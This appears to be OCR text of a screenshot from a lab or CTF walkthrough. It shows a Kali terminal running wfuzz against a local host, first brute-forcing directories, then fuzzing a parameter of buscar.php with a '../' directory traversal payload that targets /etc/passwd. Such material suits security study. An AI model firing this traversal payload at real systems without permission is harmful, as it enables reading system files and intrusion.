 Desktop : wfuzz — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
000000242: 404 9 L 31 W 274 Ch "staff"
000000244: 404 9 L 31 W 274 Ch "wireless"
000000239: 404 9 L 31 W 274 Ch "catalog"
000000243: 404 9 L 31 W 274 Ch "hardware"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 270
Filtered Requests: 0
Requests/sec.: 0
┌──(kali㉿kali)-[~/Desktop]
└─$ wfuzz -c --hc 404 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u 'http://192.16
8.0.31/buscar.php?FUZZ=../../../../../../../../../../etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correct
ly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.0.31/buscar.php?FUZZ=../../../../../../../../../../etc/passwd
Total requests: 207643
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002252: 404 9 L 31 W 274 Ch "bookmark"
EL
PINGUINO
DE MARIO
RACING